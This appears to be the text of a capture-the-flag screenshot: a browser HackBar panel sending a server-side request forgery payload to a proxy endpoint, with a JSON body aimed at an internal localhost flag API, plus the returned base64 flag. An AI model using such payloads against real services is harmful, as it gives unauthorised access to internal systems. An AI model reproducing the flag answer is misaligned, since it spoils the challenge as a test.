 {"flag":"ZmxhZ3thMTU2YTcwMi02YTcxLTRlYmUtODNiZi04Y2I3NDkyYzkxM2Z9"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://59.110.159.153:20599/v2/api/proxy
Use POST method
enctype
application/json
Body
{"URL":"http://127.0.0.1:8769/v1/api/flag","Method":"POST","Body":""}